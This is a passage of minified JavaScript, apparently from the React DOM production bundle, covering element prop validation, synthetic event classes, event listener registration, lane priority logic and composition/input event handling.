Ee=i({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ke(e,t){if(t){if(Ee[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62))}}function Oe(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Ce(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Pe=null,Te=null,Re=null;function je(e){if(e=ni(e)){if("function"!=typeof Pe)throw Error(a(280));var t=e.stateNode;t&&(t=oi(t),Pe(e.stateNode,e.type,t))}}function _e(e){Te?Re?Re.push(e):Re=[e]:Te=e}function Ae(){if(Te){var e=Te,t=Re;if(Re=Te=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Ne(e,t){return e(t)}function Fe(e,t,r,n,i){return e(t,r,n,i)}function Ie(){}var Me=Ne,Le=!1,De=!1;function qe(){null===Te&&null===Re||(Ie(),Ae())}function He(e,t){var r=e.stateNode;if(null===r)return null;var n=oi(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(a(231,t,typeof r));return r}var ze=!1;if(f)try{var $e={};Object.defineProperty($e,"passive",{get:function(){ze=!0}}),window.addEventListener("test",$e,$e),window.removeEventListener("test",$e,$e)}catch(me){ze=!1}function Ue(e,t,r,n,i,o,a,s,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var Be=!1,Ve=null,We=!1,Qe=null,Ye={onError:function(e){Be=!0,Ve=e}};function Ge(e,t,r,n,i,o,a,s,c){Be=!1,Ve=null,Ue.apply(Ye,arguments)}function Ke(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(1026&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Xe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Je(e){if(Ke(e)!==e)throw Error(a(188))}function Ze(e){if(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(a(188));return t!==e?null:e}for(var r=e,n=t;;){var i=r.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(n=i.return)){r=n;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===r)return Je(i),e;if(o===n)return Je(i),t;o=o.sibling}throw Error(a(188))}if(r.return!==n.return)r=i,n=o;else{for(var s=!1,c=i.child;c;){if(c===r){s=!0,r=i,n=o;break}if(c===n){s=!0,n=i,r=o;break}c=c.sibling}if(!s){for(c=o.child;c;){if(c===r){s=!0,r=o,n=i;break}if(c===n){s=!0,n=o,r=i;break}c=c.sibling}if(!s)throw Error(a(189))}}if(r.alternate!==n)throw Error(a(190))}if(3!==r.tag)throw Error(a(188));return r.stateNode.current===r?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){for(var r=e.alternate;null!==t;){if(t===e||t===r)return!0;t=t.return}return!1}var tt,rt,nt,it,ot=!1,at=[],st=null,ct=null,ut=null,lt=new Map,ft=new Map,dt=[],pt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ht(e,t,r,n,i){return{blockedOn:e,domEventName:t,eventSystemFlags:16|r,nativeEvent:i,targetContainers:[n]}}function vt(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ut=null;break;case"pointerover":case"pointerout":lt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ft.delete(t.pointerId)}}function mt(e,t,r,n,i,o){return null===e||e.nativeEvent!==o?(e=ht(t,r,n,i,o),null!==t&&(null!==(t=ni(t))&&rt(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i),e)}function gt(e){var t=ri(e.target);if(null!==t){var r=Ke(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Xe(r)))return e.blockedOn=t,void it(e.lanePriority,function(){o.unstable_runWithPriority(e.priority,function(){nt(r)})})}else if(3===t&&r.stateNode.hydrate)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function yt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Zt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=ni(r))&&rt(t),e.blockedOn=r,!1;t.shift()}return!0}function bt(e,t,r){yt(e)&&r.delete(t)}function wt(){for(ot=!1;0<at.length;){var e=at[0];if(null!==e.blockedOn){null!==(e=ni(e.blockedOn))&&tt(e);break}for(var t=e.targetContainers;0<t.length;){var r=Zt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r){e.blockedOn=r;break}t.shift()}null===e.blockedOn&&at.shift()}null!==st&&yt(st)&&(st=null),null!==ct&&yt(ct)&&(ct=null),null!==ut&&yt(ut)&&(ut=null),lt.forEach(bt),ft.forEach(bt)}function xt(e,t){e.blockedOn===t&&(e.blockedOn=null,ot||(ot=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,wt)))}function St(e){function t(t){return xt(t,e)}if(0<at.length){xt(at[0],e);for(var r=1;r<at.length;r++){var n=at[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==st&&xt(st,e),null!==ct&&xt(ct,e),null!==ut&&xt(ut,e),lt.forEach(t),ft.forEach(t),r=0;r<dt.length;r++)(n=dt[r]).blockedOn===e&&(n.blockedOn=null);for(;0<dt.length&&null===(r=dt[0]).blockedOn;)gt(r),null===r.blockedOn&&dt.shift()}function Et(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var kt={animationend:Et("Animation","AnimationEnd"),animationiteration:Et("Animation","AnimationIteration"),animationstart:Et("Animation","AnimationStart"),transitionend:Et("Transition","TransitionEnd")},Ot={},Ct={};function Pt(e){if(Ot[e])return Ot[e];if(!kt[e])return e;var t,r=kt[e];for(t in r)if(r.hasOwnProperty(t)&&t in Ct)return Ot[e]=r[t];return e}f&&(Ct=document.createElement("div").style,"AnimationEvent"in window||(delete kt.animationend.animation,delete kt.animationiteration.animation,delete kt.animationstart.animation),"TransitionEvent"in window||delete kt.transitionend.transition);var Tt=Pt("animationend"),Rt=Pt("animationiteration"),jt=Pt("animationstart"),_t=Pt("transitionend"),At=new Map,Nt=new Map,Ft=["abort","abort",Tt,"animationEnd",Rt,"animationIteration",jt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",_t,"transitionEnd","waiting","waiting"];function It(e,t){for(var r=0;r<e.length;r+=2){var n=e[r],i=e[r+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Nt.set(n,t),At.set(n,i),u(i,[n])}}(0,o.unstable_now)();var Mt=8;function Lt(e){if(1&e)return Mt=15,1;if(2&e)return Mt=14,2;if(4&e)return Mt=13,4;var t=24&e;return 0!==t?(Mt=12,t):32&e?(Mt=11,32):0!==(t=192&e)?(Mt=10,t):256&e?(Mt=9,256):0!==(t=3584&e)?(Mt=8,t):4096&e?(Mt=7,4096):0!==(t=4186112&e)?(Mt=6,t):0!==(t=62914560&e)?(Mt=5,t):67108864&e?(Mt=4,67108864):134217728&e?(Mt=3,134217728):0!==(t=805306368&e)?(Mt=2,t):1073741824&e?(Mt=1,1073741824):(Mt=8,e)}function Dt(e,t){var r=e.pendingLanes;if(0===r)return Mt=0;var n=0,i=0,o=e.expiredLanes,a=e.suspendedLanes,s=e.pingedLanes;if(0!==o)n=o,i=Mt=15;else if(0!==(o=134217727&r)){var c=o&~a;0!==c?(n=Lt(c),i=Mt):0!==(s&=o)&&(n=Lt(s),i=Mt)}else 0!==(o=r&~a)?(n=Lt(o),i=Mt):0!==s&&(n=Lt(s),i=Mt);if(0===n)return 0;if(n=r&((0>(n=31-Bt(n))?0:1<<n)<<1)-1,0!==t&&t!==n&&0===(t&a)){if(Lt(t),i<=Mt)return t;Mt=i}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)i=1<<(r=31-Bt(t)),n|=e[r],t&=~i;return n}function qt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Ht(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=zt(24&~t))?Ht(10,t):e;case 10:return 0===(e=zt(192&~t))?Ht(8,t):e;case 8:return 0===(e=zt(3584&~t))&&(0===(e=zt(4186112&~t))&&(e=512)),e;case 2:return 0===(t=zt(805306368&~t))&&(t=268435456),t}throw Error(a(358,e))}function zt(e){return e&-e}function $t(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function Ut(e,t,r){e.pendingLanes|=t;var n=t-1;e.suspendedLanes&=n,e.pingedLanes&=n,(e=e.eventTimes)[t=31-Bt(t)]=r}var Bt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Vt(e)/Wt|0)|0},Vt=Math.log,Wt=Math.LN2;var Qt=o.unstable_UserBlockingPriority,Yt=o.unstable_runWithPriority,Gt=!0;function Kt(e,t,r,n){Le||Ie();var i=Jt,o=Le;Le=!0;try{Fe(i,e,t,r,n)}finally{(Le=o)||qe()}}function Xt(e,t,r,n){Yt(Qt,Jt.bind(null,e,t,r,n))}function Jt(e,t,r,n){var i;if(Gt)if((i=!(4&t))&&0<at.length&&-1<pt.indexOf(e))e=ht(null,e,t,r,n),at.push(e);else{var o=Zt(e,t,r,n);if(null===o)i&&vt(e,n);else{if(i){if(-1<pt.indexOf(e))return e=ht(o,e,t,r,n),void at.push(e);if(function(e,t,r,n,i){switch(t){case"focusin":return st=mt(st,e,t,r,n,i),!0;case"dragenter":return ct=mt(ct,e,t,r,n,i),!0;case"mouseover":return ut=mt(ut,e,t,r,n,i),!0;case"pointerover":var o=i.pointerId;return lt.set(o,mt(lt.get(o)||null,e,t,r,n,i)),!0;case"gotpointercapture":return o=i.pointerId,ft.set(o,mt(ft.get(o)||null,e,t,r,n,i)),!0}return!1}(o,e,t,r,n))return;vt(e,n)}In(e,t,n,null,r)}}}function Zt(e,t,r,n){var i=Ce(n);if(null!==(i=ri(i))){var o=Ke(i);if(null===o)i=null;else{var a=o.tag;if(13===a){if(null!==(i=Xe(o)))return i;i=null}else if(3===a){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;i=null}else o!==i&&(i=null)}}return In(e,t,n,i,r),null}var er=null,tr=null,rr=null;function nr(){if(rr)return rr;var e,t,r=tr,n=r.length,i="value"in er?er.value:er.textContent,o=i.length;for(e=0;e<n&&r[e]===i[e];e++);var a=n-e;for(t=1;t<=a&&r[n-t]===i[o-t];t++);return rr=i.slice(e,1<t?1-t:void 0)}function ir(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function or(){return!0}function ar(){return!1}function sr(e){function t(t,r,n,i,o){for(var a in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(i):i[a]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?or:ar,this.isPropagationStopped=ar,this}return i(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=or)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=or)},persist:function(){},isPersistent:or}),t}var cr,ur,lr,fr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},dr=sr(fr),pr=i({},fr,{view:0,detail:0}),hr=sr(pr),vr=i({},pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==lr&&(lr&&"mousemove"===e.type?(cr=e.screenX-lr.screenX,ur=e.screenY-lr.screenY):ur=cr=0,lr=e),cr)},movementY:function(e){return"movementY"in e?e.movementY:ur}}),mr=sr(vr),gr=sr(i({},vr,{dataTransfer:0})),yr=sr(i({},pr,{relatedTarget:0})),br=sr(i({},fr,{animationName:0,elapsedTime:0,pseudoElement:0})),wr=i({},fr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),xr=sr(wr),Sr=sr(i({},fr,{data:0})),Er={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Or={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Or[e])&&!!t[e]}function Pr(){return Cr}var Tr=i({},pr,{key:function(e){if(e.key){var t=Er[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=ir(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kr[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pr,charCode:function(e){return"keypress"===e.type?ir(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?ir(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Rr=sr(Tr),jr=sr(i({},vr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),_r=sr(i({},pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pr})),Ar=sr(i({},fr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Nr=i({},vr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Fr=sr(Nr),Ir=[9,13,27,32],Mr=f&&"CompositionEvent"in window,Lr=null;f&&"documentMode"in document&&(Lr=document.documentMode);var Dr=f&&"TextEvent"in window&&!Lr,qr=f&&(!Mr||Lr&&8<Lr&&11>=Lr),Hr=String.fromCharCode(32),zr=!1;function $r(e,t){switch(e){case"keyup":return-1!==Ir.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ur(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Br=!1;var Vr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Vr[e.type]:"textarea"===t}function Qr(e,t,r,n){_e(n),0<(t=Ln(t,"onChange")).length&&(r=new dr("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Yr=null,Gr=null;function Kr(e){Rn(e,0)}function Xr(e){if(X(ii(e)))return e}function Jr(e,t){if("change"===e)return t}var Zr=!1;if(f){var en;if(f){var tn="oninput"in document;if(!tn){var rn=document.createElement("div");rn.setAttribute("oninput","return;"),tn="function"==typeof rn.oninput}en=tn}else en=!1;Zr=en&&(!document.documentMode||9<document.documentMode)}function nn(){Yr&&(Yr.detachEvent("onpropertychange",on),Gr=Yr=null)}function on(e){if("value"===e.propertyName&&Xr(Gr)){var t=[];if(Qr(t,Gr,e,Ce(e)),e=Kr,Le)e(t);else{Le=!0;try{Ne(e,t)}finally{Le=!1,qe()}}}}function an(e,t,r){"focusin"===e?(nn(),Gr=r,(Yr=t).attachEvent("onpropertychange",on)):"focusout"===e&&nn()}function sn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xr(Gr)}function cn(e,t){if("click"===e)return Xr(t)}function un(e,t){if("input"===e||"change"===e)return Xr(t)}var ln="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},fn=Object.prototype.hasOwnProperty;function dn(e,t){if(ln(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++)if(!fn.call(t,r[n])||!ln(e[r[n]],t[r[n]]))return!1;return!0}function pn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function hn(e,t){var r,n=pn(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=pn(n)}}function vn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?vn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function mn(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break;t=J((e=t.contentWindow).document)}return t}function gn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var yn=f&&"documentMode"in document&&11>=document.documentMode,bn=null,wn=null,xn=null,Sn=!1;function En(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;Sn||null==bn||bn!==J(n)||("selectionStart"in(n=bn)&&gn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},xn&&dn(xn,n)||(xn=n,0<(n=Ln(wn,"onSelect")).length&&(t=new dr("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=bn)))}It("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),It("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),It(Ft,2);for(var kn="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),On=0;On<kn.length;On++)Nt.set(kn[On],0);l("onMouseEnter",["mouseout","mouseover"]),l("onMouseLeave",["mouseout","mouseover"]),l("onPointerEnter",["pointerout","pointerover"]),l("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Cn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Pn=new Set("cancel close invalid load scroll toggle".split(" ").concat(Cn));function Tn(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,i,o,s,c,u){if(Ge.apply(this,arguments),Be){if(!Be)throw Error(a(198));var l=Ve;Be=!1,Ve=null,We||(We=!0,Qe=l)}}(n,t,void 0,e),e.currentTarget=null}function Rn(e,t){t=!!(4&t);for(var r=0;r<e.length;r++){var n=e[r],i=n.event;n=n.listeners;e:{var o=void 0;if(t)for(var a=n.length-1;0<=a;a--){var s=n[a],c=s.instance,u=s.currentTarget;if(s=s.listener,c!==o&&i.isPropagationStopped())break e;Tn(i,s,u),o=c}else for(a=0;a<n.length;a++){if(c=(s=n[a]).instance,u=s.currentTarget,s=s.listener,c!==o&&i.isPropagationStopped())break e;Tn(i,s,u),o=c}}}if(We)throw e=Qe,We=!1,Qe=null,e}function jn(e,t){var r=ai(t),n=e+"__bubble";r.has(n)||(Fn(t,e,2,!1),r.add(n))}var _n="_reactListening"+Math.random().toString(36).slice(2);function An(e){e[_n]||(e[_n]=!0,s.forEach(function(t){Pn.has(t)||Nn(t,!1,e,null),Nn(t,!0,e,null)}))}function Nn(e,t,r,n){var i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,o=r;if("selectionchange"===e&&9!==r.nodeType&&(o=r.ownerDocument),null!==n&&!t&&Pn.has(e)){if("scroll"!==e)return;i|=2,o=n}var a=ai(o),s=e+"__"+(t?"capture":"bubble");a.has(s)||(t&&(i|=4),Fn(o,e,i,t),a.add(s))}function Fn(e,t,r,n){var i=Nt.get(t);switch(void 0===i?2:i){case 0:i=Kt;break;case 1:i=Xt;break;default:i=Jt}r=i.bind(null,t,r,e),i=void 0,!ze||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(i=!0),n?void 0!==i?e.addEventListener(t,r,{capture:!0,passive:i}):e.addEventListener(t,r,!0):void 0!==i?e.addEventListener(t,r,{passive:i}):e.addEventListener(t,r,!1)}function In(e,t,r,n,i){var o=n;if(!(1&t||2&t||null===n))e:for(;;){if(null===n)return;var a=n.tag;if(3===a||4===a){var s=n.stateNode.containerInfo;if(s===i||8===s.nodeType&&s.parentNode===i)break;if(4===a)for(a=n.return;null!==a;){var c=a.tag;if((3===c||4===c)&&((c=a.stateNode.containerInfo)===i||8===c.nodeType&&c.parentNode===i))return;a=a.return}for(;null!==s;){if(null===(a=ri(s)))return;if(5===(c=a.tag)||6===c){n=o=a;continue e}s=s.parentNode}}n=n.return}!function(e,t,r){if(De)return e(t,r);De=!0;try{return Me(e,t,r)}finally{De=!1,qe()}}(function(){var n=o,i=Ce(r),a=[];e:{var s=At.get(e);if(void 0!==s){var c=dr,u=e;switch(e){case"keypress":if(0===ir(r))break e;case"keydown":case"keyup":c=Rr;break;case"focusin":u="focus",c=yr;break;case"focusout":u="blur",c=yr;break;case"beforeblur":case"afterblur":c=yr;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":c=mr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":c=gr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":c=_r;break;case Tt:case Rt:case jt:c=br;break;case _t:c=Ar;break;case"scroll":c=hr;break;case"wheel":c=Fr;break;case"copy":case"cut":case"paste":c=xr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":c=jr}var l=!!(4&t),f=!l&&"scroll"===e,d=l?null!==s?s+"Capture":null:s;l=[];for(var p,h=n;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==d&&(null!=(v=He(h,d))&&l.push(Mn(h,v,p)))),f)break;h=h.return}0<l.length&&(s=new c(s,u,null,r,i),a.push({event:s,listeners:l}))}}if(!(7&t)){if(c="mouseout"===e||"pointerout"===e,(!(s="mouseover"===e||"pointerover"===e)||16&t||!(u=r.relatedTarget||r.fromElement)||!ri(u)&&!u[ei])&&(c||s)&&(s=i.window===i?i:(s=i.ownerDocument)?s.defaultView||s.parentWindow:window,c?(c=n,null!==(u=(u=r.relatedTarget||r.toElement)?ri(u):null)&&(u!==(f=Ke(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(c=null,u=n),c!==u)){if(l=mr,v="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(l=jr,v="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==c?s:ii(c),p=null==u?s:ii(u),(s=new l(v,h+"leave",c,r,i)).target=f,s.relatedTarget=p,v=null,ri(i)===n&&((l=new l(d,h+"enter",u,r,i)).target=p,l.relatedTarget=f,v=l),f=v,c&&u)e:{for(d=u,h=0,p=l=c;p;p=Dn(p))h++;for(p=0,v=d;v;v=Dn(v))p++;for(;0<h-p;)l=Dn(l),h--;for(;0<p-h;)d=Dn(d),p--;for(;h--;){if(l===d||null!==d&&l===d.alternate)break e;l=Dn(l),d=Dn(d)}l=null}else l=null;null!==c&&qn(a,s,c,l,!1),null!==u&&null!==f&&qn(a,f,u,l,!0)}if("select"===(c=(s=n?ii(n):window).nodeName&&s.nodeName.toLowerCase())||"input"===c&&"file"===s.type)var m=Jr;else if(Wr(s))if(Zr)m=un;else{m=sn;var g=an}else(c=s.nodeName)&&"input"===c.toLowerCase()&&("checkbox"===s.type||"radio"===s.type)&&(m=cn);switch(m&&(m=m(e,n))?Qr(a,m,r,i):(g&&g(e,s,n),"focusout"===e&&(g=s._wrapperState)&&g.controlled&&"number"===s.type&&ie(s,"number",s.value)),g=n?ii(n):window,e){case"focusin":(Wr(g)||"true"===g.contentEditable)&&(bn=g,wn=n,xn=null);break;case"focusout":xn=wn=bn=null;break;case"mousedown":Sn=!0;break;case"contextmenu":case"mouseup":case"dragend":Sn=!1,En(a,r,i);break;case"selectionchange":if(yn)break;case"keydown":case"keyup":En(a,r,i)}var y;if(Mr)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Br?$r(e,r)&&(b="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(b="onCompositionStart");b&&(qr&&"ko"!==r.locale&&(Br||"onCompositionStart"!==b?"onCompositionEnd"===b&&Br&&(y=nr()):(tr="value"in(er=i)?er.value:er.textContent,Br=!0)),0<(g=Ln(n,b)).length&&(b=new Sr(b,e,null,r,i),a.push({event:b,listeners:g}),y?b.data=y:null!==(y=Ur(r))&&(b.data=y))),(y=Dr?function(e,t){switch(e){case"compositionend":return Ur(t);case"keypress":return 32!==t.which?null:(zr=!0,Hr);case"textInput":return(e=t.data)===Hr&&zr?null:e;default:return null}}(e,r):function(e,t){if(Br)return"compositionend"===e||!Mr&&$r(e,t)?(e=nr(),rr=tr=er=null,Br=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=Ln(n,"onBeforeInput")).length&&(i=new 